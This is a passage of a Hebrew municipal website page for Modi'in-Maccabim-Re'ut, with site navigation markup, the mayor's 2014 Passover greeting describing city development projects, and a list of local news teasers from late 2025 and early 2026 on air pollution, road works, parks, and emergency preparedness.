href="ChannelArticle.aspx?PageID=133_383" aria-haspopup="true" aria-expanded="false">דף הבית של היכל התרבות</a></li><li><a href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1280_3732" aria-haspopup="true" aria-expanded="false">דף הבית של אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1434_9432" aria-haspopup="true" aria-expanded="false">דף הבית של אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=824_1219" aria-haspopup="true" aria-expanded="false">דף הבית של מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=874_1330" aria-haspopup="true" aria-expanded="false">דף הבית של מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1553_11138">הבריכה ההידרותרפית</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">דף הבית של איכות וסביבה</a></li><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=894_1402" aria-haspopup="true" aria-expanded="false">דף הבית של מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1038_1996" aria-haspopup="true" aria-expanded="false">דף הבית של אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1020_1840" aria-haspopup="true" aria-expanded="false">דף הבית של מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1014_1834" aria-haspopup="true" aria-expanded="false">דף הבית של תברואה</a></li><li><a href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">דף הבית של רובע מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">דף הבית של תכנון והנדסה</a></li><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
            <div class="search-box">
                <button class="close" type="button">
                    <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש" aria-label="סגור">
                </button>
                <div class="search-form">
                    <form action="/modiinwebsite/search.aspx">
                        <p>
                            <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                            <button type="submit">
                                <img src="/modiinwebsite/img/search-inner.png" aria-label="חפש" /></button>
                        </p>
                        <div class="auto-container" style="display: none">
                        </div>
                    </form>
                </div>
            </div>
            <div class="top-header">
                <nav class="rightNav">
                    <ul>
                        <li><a href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                        <li><a href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                        <li><a href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                        <li><a href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                    </ul>
                </nav>
                <nav class="leftNav">
                    <ul class="langNav">
                        <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                    </ul>
                    <ul id="usersMobile" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
                </nav>
            </div>
            <ul class="share-icons flex">
                <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                    <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                    <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
            </ul>
        </div>
    </div>

    <div class="search-box" aria-hidden="true">
        <button class="close" type="button" aria-label="סגירת חלון חיפוש">
            <img src="/modiinwebsite/img/close.png" alt="סגור את החיפוש">
        </button>
        <div class="search-form">
            <form action="/modiinwebsite/search.aspx">
                <p>
                    <input type="search" name="search" placeholder="הקלד מילות חיפוש..." />
                    <button type="submit" aria-label="כפתור חיפוש">
                        <img src="/modiinwebsite/img/search-inner.png" alt="חיפוש" aria-label="חיפוש" /></button>
                </p>
                <div class="auto-container" style="display: none">
                </div>
            </form>
        </div>
    </div>

    
    <div class="article-page">
        <div id="cont"><div class="article-page"><div class="banner"><img src="img/main-banner.jpg" alt="לוגו בעיר מודיעין מכבים רעות" /></div><div class="heading-section flex"><div class="main-header-text"><h1><span>חג פסח שמח</span></h1><h2><span>01/05/2014 א' אייר תשע"ד</span></h2></div><div class="breadcrumbs"><ul class="flex"><li><a href="/ModiinWebSite/MainPage.aspx">דף הבית</a></li></ul></div></div><div class="container"><div class="main-container"><div class="two-column"><div class="section"><div class="text-section"><p><strong>תושבים יקרים!</strong><br /><br />חג הפסח המכונה גם חג האביב הבא עלינו לטובה מסמל בתוכו תקופה חדשה של פריחה והתחדשות. העיר שלנו נמצאת כיום בתנופת פיתוח אותה רואים בכל רחבי העיר. <br /><br />בארבע השנים האחרונות השקענו רבות בפיתוח וקידום העיר תוך הצבת מטרות ויעדים בכל תחומי החיים: השלמת תשתיות, הקמת מוסדות ציבור ופארקים חדשים, טיפול בנושא התחבורה וזהירות בדרכים, קידום אזורי התעסוקה והמלאכה של העיר לצד הקמת שכונת 'הציפורים', השקעת משאבים רבים בתחומי החינוך, התרבות, הספורט והנוער כפי שלא היו בעבר.    <br /><br />רק בימים אלה אנחנו עובדים על מספר פרויקטים מרכזיים הצפויים להסתיים בחודשים הקרובים ובהם פתיחת 'בית סחלבים- מתנ"ס מודיעין' המשמש מרכז פעילות לחוגים, נוער וקהילה המשולב יחד עם בית אקי"ם לילדים בעלי צרכים מיוחדים, רצועות ירוקות ושבילי אופניים ההולכים ונבנים לאורך שדרות החשמונאים, שביל אופניים המוקם לאורך עמק החולה, חמישה פארקים חדשים, מבנה לבית קפה-מסעדה ייחודי שטרם נראה בעיר בפארק ענבה ועוד. <br /><br />ברצוני לאחל לכם ולבני משפחתכם חג פסח שמח וכשר, חג של התחלות, התחדשות, תקווה ופריחה. <br /><br /><strong>שלכם,<br /><br /> חיים ביבס<br />ראש עיריית מודיעין<br />מכבים-רעות </strong><br /></p></div></div></div><div class="image-text-over"><div class="image-caption"><img src="GlobalImages/02102013032114064202.jpg" alt="בית סחלבים נמצא בשלבי בנייה מתקדמים" title="בית סחלבים נמצא בשלבי בנייה מתקדמים" /><span>בית סחלבים נמצא בשלבי בנייה מתקדמים</span></div></div></div></div></div></div>
    </div>

    <div class="article-full-page">
        <div id="cont1">
        </div>

        <div class="container">

            <div class="filter-events">
                <div class="main-container">

                    <div id="ArticlesList" class="section"><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012212095602.jpg)" alt="" title=""><img src="GlobalImages/02102026012212095602.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">צעדים לאכיפה נגד זיהום האוויר</h2><div class="desc"><p class="date">22/01/2026 ד' שבט תשפ"ו</p></div><div class="text"><p>בהנחיית שר הביטחון חתם אלוף פיקוד המרכז על צו המאפשר החרמה מיידית של משאיות וציוד. העירייה תוסיף לפעול נגד המשך זיהום האוויר ולמען בריאות התושבים</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12070" class="btn" title="להמשיך לקרוא את הכתבה בנושא צעדים לאכיפה נגד זיהום האוויר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025122415224302.jpg)" alt="" title=""><img src="GlobalImages/02102025122415224302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">ממשיכים בשדרוג כביש עמק החולה צפון</h2><div class="desc"><p class="date">22/01/2026 ד' שבט תשפ"ו</p></div><div class="text"><p>השלב השלישי בין צומת גינת החולה לצומת עמק יזרעאל יתחיל ביום ראשון 25.1 ויימשך כשבוע. בהתאם לשלבי העבודות חלים הסדרי תנועה לאורך השדרה</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12069" class="btn" title="להמשיך לקרוא את הכתבה בנושא ממשיכים בשדרוג כביש עמק החולה צפון">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012209385002.jpg)" alt="" title=""><img src="GlobalImages/02102026012209385002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">עשרים שנות ריצה: מרוץ מודיעין 2026 יוצא לדרך</h2><div class="desc"><p class="date">22/01/2026 ד' שבט תשפ"ו</p></div><div class="text"><p>המרוץ מודיעין יציין שני עשורים של מסורת ספורטיבית עירונית עם מקצה חדש ומאתגר של 15 ק״מ, לצד מקצים תחרותיים ועממיים לכל המשפחה. ההרשמה המוקדמת בעיצומה.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12068" class="btn" title="להמשיך לקרוא את הכתבה בנושא עשרים שנות ריצה: מרוץ מודיעין 2026 יוצא לדרך">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012012493902.jpg)" alt="" title=""><img src="GlobalImages/02102026012012493902.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">העירייה תשתתף בפיילוט לקידום הבריאות הנפשית</h2><div class="desc"><p class="date">20/01/2026 ב' שבט תשפ"ו</p></div><div class="text"><p>העירייה נבחרה להיות חלק מפיילוט למינוי גורם מתכלל בריאות נפש שיהיה נגיש לקהילה וידאג למיפוי צרכים של התושבים זאת בנוסף, לפעילות הענפה שמקיימת העירייה למען מתמודדי נפש ובני משפחותיהם</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12067" class="btn" title="להמשיך לקרוא את הכתבה בנושא העירייה תשתתף בפיילוט לקידום הבריאות הנפשית">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026012012110002.jpg)" alt="" title=""><img src="GlobalImages/02102026012012110002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">פסטיבל סרטים במגפיים חוזר</h2><div class="desc"><p class="date">22/01/2026 ד' שבט תשפ"ו</p></div><div class="text"><p>פסטיבל סרטי הדוקו חוזר בסופ''ש 7.2-4.2 עם סרטי איכות תיעודיים ועלילתיים ישראליים ולאחריהם שיח עם יוצרי הסרטים</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12065" class="btn" title="להמשיך לקרוא את הכתבה בנושא פסטיבל סרטים במגפיים חוזר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011512230902.jpg)" alt="" title=""><img src="GlobalImages/02102026011512230902.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שומרים על שגרה ומוכנות לחירום</h2><div class="desc"><p class="date">15/01/2026 כ"ו טבת תשפ"ו</p></div><div class="text"><p>בצל הדריכות הביטחונית: מודיעין מכבים רעות מחזקת את היערכותה לחירום; ראש העיר הנחה על פתיחת המקלטים הציבוריים במכבים וברעות</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12058" class="btn" title="להמשיך לקרוא את הכתבה בנושא שומרים על שגרה ומוכנות לחירום">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011415201502.jpg)" alt="" title=""><img src="GlobalImages/02102026011415201502.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שומרים על הסדר הציבורי והביטחון במרכז העיר</h2><div class="desc"><p class="date">20/01/2026 ב' שבט תשפ"ו</p></div><div class="text"><p>משטרת מודיעין והעירייה מגבירות את האכיפה בסופי השבוע במע״ר: נוכחות מוגברת, ושמירה על הסדר הציבורי באירועים ובפעילויות לבני נוער במטרה ליצור סביבה עירונית בטוחה ונעימה.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12057" class="btn" title="להמשיך לקרוא את הכתבה בנושא שומרים על הסדר הציבורי והביטחון במרכז העיר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011212494302.jpg)" alt="" title=""><img src="GlobalImages/02102026011212494302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שדרוג פארק ומגרשי קט רגל בעיר</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>נפתח הפארק המשודרג בעמק האלה ובו ניתן יהיה ליהנות ממתקני משחק חדשים והצללה. במקביל הסתיימו עבודות השדרוג בשני מגרשי קט רגל במוסדות חינוך</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12054" class="btn" title="להמשיך לקרוא את הכתבה בנושא שדרוג פארק ומגרשי קט רגל בעיר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026010808415702.jpg)" alt="" title=""><img src="GlobalImages/02102026010808415702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מעצר בעקבות אלימות ו-וונדליזם במע''ר</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>במסגרת פעילות ייעודית של מינהל הביטחון במרכז העיר בסופי השבוע, נעצר קטין שהיה מעורבת באלימות ואף תקף פקח ושוטרת</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12053" class="btn" title="להמשיך לקרוא את הכתבה בנושא מעצר בעקבות אלימות ו-וונדליזם במע''ר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026011212212802.jpg)" alt="" title=""><img src="GlobalImages/02102026011212212802.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">גדוד יהודה לקראת תעסוקה מבצעית ראשונה</h2><div class="desc"><p class="date">14/01/2026 כ"ה טבת תשפ"ו</p></div><div class="text"><p>בימים אלה נערכה השתלמות מפקדים של גדוד יהודה באיו"ש, כחלק מתהליך ההכשרה וההיערכות לקראת תעסוקה מבצעית ראשונה בגזרה</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12051" class="btn" title="להמשיך לקרוא את הכתבה בנושא גדוד יהודה לקראת תעסוקה מבצעית ראשונה">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026010811231302.jpg)" alt="" title=""><img src="GlobalImages/02102026010811231302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">המאבק בזיהום אוויר עולה שלב</h2><div class="desc"><p class="date">12/01/2026 כ"ג טבת תשפ"ו</p></div><div class="text"><p>שר הביטחון הודיע על פרסום תיקון לצו הביטחון שיאפשר החרמה מיידית של רכבים וכלים המעורבים בשריפות פסולת. חיים ביבס: "צעד חשוב במאבק למיגור זיהום האוויר"</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12047" class="btn" title="להמשיך לקרוא את הכתבה בנושא המאבק בזיהום אוויר עולה שלב">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102026010808415702.jpg)" alt="" title=""><img src="GlobalImages/02102026010808415702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מעצר בעקבות אלימות וונדליזם במע''ר</h2><div class="desc"><p class="date">08/01/2026 י"ט טבת תשפ"ו</p></div><div class="text"><p>במסגרת פעילות ייעודית של מינהל הביטחון במרכז העיר בסופי השבוע, נעצר קטין שהיה מעורב באלימות ואף תקף פקח ושוטרת</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12046" class="btn" title="להמשיך לקרוא את הכתבה בנושא מעצר בעקבות אלימות וונדליזם במע''ר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662026010609473402.jpg)" alt="" title=""><img src="GlobalImages/11662026010609473402.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">מתקני מחזור זכוכית חדשים</h2><div class="desc"><p class="date">07/01/2026 י"ח טבת תשפ"ו</p></div><div class="text"><p>העירייה הציבה בימים אלה מתקני מחזור זכוכית בשכונת מורשת, אשר מצטרפים לעשרות מתקני מחזור זכוכית ברחבי העיר</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12043" class="btn" title="להמשיך לקרוא את הכתבה בנושא מתקני מחזור זכוכית חדשים">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11662026010609350402.jpg)" alt="" title=""><img src="GlobalImages/11662026010609350402.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">אי ירוק בכביש</h2><div class="desc"><p class="date">07/01/2026 י"ח טבת תשפ"ו</p></div><div class="text"><p>באי התנועה שבשדרות צה"ל ניטעים עצי זית ושיחים, כחלק משדרוג המרחב הציבורי בין שכונת נופים לשכונת מורשת</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12040" class="btn" title="להמשיך לקרוא את הכתבה בנושא אי ירוק בכביש">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/11112026010115301302.jpg)" alt="" title=""><img src="GlobalImages/11112026010115301302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">עדכון מאבק למיגור זיהום האוויר</h2><div class="desc"><p class="date">08/01/2026 י"ט טבת תשפ"ו</p></div><div class="text"><p>כנס חירום ראשון מסוגו בראש העין איגד ראשי רשויות ומשרדי ממשלה לגיבוש צעדים לאומיים למאבק בשריפות הפסולת וזיהום האוויר במרכז הארץ</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12038" class="btn" title="להמשיך לקרוא את הכתבה בנושא עדכון מאבק למיגור זיהום האוויר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025123012341102.jpg)" alt="" title=""><img src="GlobalImages/02102025123012341102.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">שדרוגי פארקים בעיר</h2><div class="desc"><p class="date">01/01/2026 י"ב טבת תשפ"ו</p></div><div class="text"><p>שני פארקים ותיקים יעברו שדרוג בתקופה הקרובה שיכלול החלפת מתקני משחק, הצללות ותאורה</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12036" class="btn" title="להמשיך לקרוא את הכתבה בנושא שדרוגי פארקים בעיר">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025123012225602.jpg)" alt="" title=""><img src="GlobalImages/02102025123012225602.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">טקס הנצחה לקריאת משעול על שם סהר סודאי</h2><div class="desc"><p class="date">06/01/2026 י"ז טבת תשפ"ו</p></div><div class="text"><p>ביום שישי 26.12 התקיים הטקס לזכרו של סמל ראשון סהר סודאי אשר נהרג במהלך פעילות מבצעית לאיתור חטופים בעזה. בן 20 בנופלו.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12035" class="btn" title="להמשיך לקרוא את הכתבה בנושא טקס הנצחה לקריאת משעול על שם סהר סודאי">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025122509240702.jpg)" alt="" title=""><img src="GlobalImages/02102025122509240702.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">חורף בריא מתחיל בחיסון</h2><div class="desc"><p class="date">25/12/2025 ה' טבת תשפ"ו</p></div><div class="text"><p>עם העלייה בתחלואת השפעת, קופות החולים בעיר מנגישות את החיסונים ומאפשרות התחסנות קלה ונוחה לכלל המבוטחים.</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12033" class="btn" title="להמשיך לקרוא את הכתבה בנושא חורף בריא מתחיל בחיסון">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/02102025122415224302.jpg)" alt="" title=""><img src="GlobalImages/02102025122415224302.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">עדכון עבודות שדרוג עמק החולה צפון</h2><div class="desc"><p class="date">30/12/2025 י' טבת תשפ"ו</p></div><div class="text"><p>אחרי שבוע חורפי, העבודות לשדרוג עמק החולה צפון מתחדשות. השלב השני יתחיל ביום ראשון, 4.1.26. בהתאם להתקדמות העבודות יחולו הסדרי תנועה לאורך הרחוב</p></div></div><a href="ChannelArticleNews.aspx?PageID=2_295&amp;id=12032" class="btn" title="להמשיך לקרוא את הכתבה בנושא עדכון עבודות שדרוג עמק החולה צפון">להמשיך לקרוא</a></div></div></div><div class="item arrownav"><div class="wrap flex"><div class="flex-item image" style="background: url(GlobalImages/01882025122317232002.jpg)" alt="" title=""><img src="GlobalImages/01882025122317232002.jpg" alt="" title="" /></div><div class="flex-item content"><div class="inner"><h2 style="font-size:1.6em;">תחנת ניטור אוויר חדשה הוצבה בכרמים</h2><div class="desc"><p class="date">30/12/2025 י' טבת תשפ"ו</p></div><div class="text"><p>התחנה תספק נתונים עדכניים על 